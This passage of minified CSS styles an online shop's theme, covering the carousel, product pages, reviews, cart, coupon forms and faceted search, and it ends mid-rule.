.heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:33.33333rem}}.heroCarousel-content{background-color:#03317e;padding:.77778rem 1.5rem 3rem;text-align:center}@media (min-width:768px){.heroCarousel-content{background-color:#03317e;background-color:rgba(3,49,126,.9);background-color:rgba(3,49,126,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:38.88889rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:20px;margin:0}@media (min-width:1024px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:768px){.heroCarousel-description{font-size:13px}}@media (min-width:1024px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:1024px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:1024px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:88.88889%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:768px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:768px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:768px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.77778rem;padding-top:.77778rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:768px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.16667rem}@media (min-width:768px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:768px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:768px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:768px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:768px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.38889rem}@media (min-width:768px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.38889rem}@media (min-width:768px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:768px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:768px){.productCarousel-slide{width:33.33333%}}@media (min-width:1024px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:1024px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#f36d45;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.38889rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:1024px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.77778rem}@media (min-width:320px) and (max-width:1024px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:450px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:88.88889%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.38889rem;margin-right:-.38889rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.22222rem;margin-right:2.22222rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.38889rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:1024px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.77778rem 0 .38889rem}@media (min-width:1024px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#f36d45;font-size:15px;margin:0 0 .77778rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.16667rem 0 1rem}}.productView-brand a{color:#f36d45}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:1024px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#f36d45;display:inline-block;margin-left:.38889rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.77778rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:768px){.productView-info{margin-top:0}}@media (min-width:768px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:768px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.16667rem;margin-right:.38889rem}@media (min-width:768px){.productView-info-name{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.38889rem}@media (min-width:768px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:768px){.productView-options{text-align:left}}@media (min-width:768px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:768px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:768px){.productView-options .form-action{float:left;padding:0 .55556rem;width:50%}}@media (min-width:1024px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1261px){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button,.productView-options .form-action .coupon-code-add,.productView-options .form-action .coupon-code-cancel,.productView-options .form-action .gift-certificate-add,.productView-options .form-action .gift-certificate-cancel,.productView-options .form-action .shipping-estimate-show{width:100%}@media (min-width:1024px){.productView-options .form-action .button,.productView-options .form-action .coupon-code-add,.productView-options .form-action .coupon-code-cancel,.productView-options .form-action .gift-certificate-add,.productView-options .form-action .gift-certificate-cancel,.productView-options .form-action .shipping-estimate-show{width:auto}}@media (min-width:1261px){.productView-options .form-action .button,.productView-options .form-action .coupon-code-add,.productView-options .form-action .coupon-code-cancel,.productView-options .form-action .gift-certificate-add,.productView-options .form-action .gift-certificate-cancel,.productView-options .form-action .shipping-estimate-show{margin-right:.77778rem}}.productView-options .add-to-cart-wrapper .icon.cart-icon{width:2.5rem;height:2.5rem}.productView-options .add-to-cart-wrapper .icon.cart-icon svg{fill:#000000}.productView-options .add-to-cart-wrapper .form-action .button--primary.coupon-code-add,.productView-options .add-to-cart-wrapper .form-action .button--primary.coupon-code-cancel,.productView-options .add-to-cart-wrapper .form-action .button--primary.gift-certificate-add,.productView-options .add-to-cart-wrapper .form-action .button--primary.gift-certificate-cancel,.productView-options .add-to-cart-wrapper .form-action .button--primary.shipping-estimate-show,.productView-options .add-to-cart-wrapper .form-action .button.button--primary,.productView-options .add-to-cart-wrapper .form-action .button.swal2-confirm,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-add,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-cancel,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-add,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-cancel,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.shipping-estimate-show{margin-right:.77778rem;background:#ffd814;color:#000;font-size:20px;font-weight:700}.productView-options .add-to-cart-wrapper .form-action .button--primary.coupon-code-add:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button--primary.coupon-code-cancel:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button--primary.gift-certificate-add:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button--primary.gift-certificate-cancel:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button--primary.shipping-estimate-show:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button.button--primary:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .button.swal2-confirm:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-add:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-cancel:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-add:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-cancel:hover .icon.cart-icon svg,.productView-options .add-to-cart-wrapper .form-action .swal2-confirm.shipping-estimate-show:hover .icon.cart-icon svg{fill:#000000}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.27778rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.27778rem 1rem;position:relative;text-align:right;width:0}@media (min-width:1024px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.27778rem;white-space:nowrap}@media (min-width:1024px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.27778rem 1rem 1.27778rem}@media (min-width:1024px){.compareTable-item{padding-top:1.27778rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.27778rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button,.compareTable-action .coupon-code-add,.compareTable-action .coupon-code-cancel,.compareTable-action .gift-certificate-add,.compareTable-action .gift-certificate-cancel,.compareTable-action .shipping-estimate-show{display:block;padding-left:.77778rem;padding-right:.77778rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:55.55556rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.27778rem}.toggle:last-of-type{margin-bottom:4.55556rem}.toggle-title{margin-bottom:2.27778rem}.toggleLink{color:#f36d45}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:66.66667rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:1024px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:1024px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:1024px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:1024px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#03317e;color:#fff;padding:.77778rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:66.66667rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.16667rem .5rem .16667rem .66667rem;text-decoration:none}.facetLabel .icon{height:.66667rem;width:.66667rem;display:inline-block;fill:#f36d45;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:1024px){.cart{display:table}}.cart-header{display:none}@media (min-width:1024px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:1024px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:768px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:1024px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:1024px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.38889rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:1024px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:1024px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:5.55556rem;padding-left:1.5rem}@media (min-width:768px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:1024px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:768px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:1024px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:1024px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .16667rem 1px 1.5rem;vertical-align:middle}@media (min-width:1024px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#1d1e1f;float:left;margin-bottom:.38889rem;text-align:right;width:33.33333%}@media (min-width:768px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:1024px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:1024px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#f36d45;margin-bottom:.16667rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.38889rem}.cart-item-options--giftWrapping{margin-top:1.16667rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#1d1e1f}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1rem;margin-top:.11111rem;padding:.16667rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1rem}@media (min-width:768px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:768px){.cart-totals{float:right;width:75%}}@media (min-width:1024px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:1024px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:1.77778rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .27778rem center;background-size:1.11111rem 1.11111rem;height:1.77778rem;margin-bottom:.77778rem;padding:0 .77778rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#f36d45;width:33.33333%}@media (min-width:768px){.cart-total-label{width:50%}}@media (min-width:1024px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:768px){.cart-total-value{text-align:right}}@media (min-width:1024px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:1024px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.16667rem;padding-top:.16667rem;position:relative}@media (min-width:1024px){.cart-total-grandTotal{padding:1rem 0;top:-.27778rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#f36d45;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .coupon-code-add,.cart-gift-certificate-form .coupon-code-cancel,.cart-gift-certificate-form .form-input,.cart-gift-certificate-form .gift-certificate-add,.cart-gift-certificate-form .gift-certificate-cancel,.cart-gift-certificate-form .shipping-estimate-show,.coupon-form .button,.coupon-form .coupon-code-add,.coupon-form .coupon-code-cancel,.coupon-form .form-input,.coupon-form .gift-certificate-add,.coupon-form .gift-certificate-cancel,.coupon-form .shipping-estimate-show{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.cart-gift-certificate-form .coupon-code-add,.cart-gift-certificate-form .coupon-code-cancel,.cart-gift-certificate-form .gift-certificate-add,.cart-gift-certificate-form .gift-certificate-cancel,.cart-gift-certificate-form .shipping-estimate-show,.coupon-form .button,.coupon-form .coupon-code-add,.coupon-form .coupon-code-cancel,.coupon-form .gift-certificate-add,.coupon-form .gift-certificate-cancel,.coupon-form .shipping-estimate-show{margin:0 0 0 2%;padding-left:.77778rem;padding-right:.77778rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.77778rem;width:100%}.estimator-form .button--primary,.estimator-form .swal2-confirm.button,.estimator-form .swal2-confirm.coupon-code-add,.estimator-form .swal2-confirm.coupon-code-cancel,.estimator-form .swal2-confirm.gift-certificate-add,.estimator-form .swal2-confirm.gift-certificate-cancel,.estimator-form .swal2-confirm.shipping-estimate-show{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:1.77778rem;margin-bottom:0}.estimator-form-label-text{margin-left:.55556rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button,.cart-actions .coupon-code-add,.cart-actions .coupon-code-cancel,.cart-actions .gift-certificate-add,.cart-actions .gift-certificate-cancel,.cart-actions .shipping-estimate-show{display:block;margin-bottom:0}@media (min-width:768px){.cart-actions .button,.cart-actions .coupon-code-add,.cart-actions .coupon-code-cancel,.cart-actions .gift-certificate-add,.cart-actions .gift-certificate-cancel,.cart-actions .shipping-estimate-show{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.38889rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:66.66667rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.16667rem}.previewCartItem-brand,.previewCartItem-price{color:#f36d45;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:66.66667rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.77778rem .38889rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .77778rem}}.previewCartAction .button,.previewCartAction .coupon-code-add,.previewCartAction .coupon-code-cancel,.previewCartAction .gift-certificate-add,.previewCartAction .gift-certificate-cancel,.previewCartAction 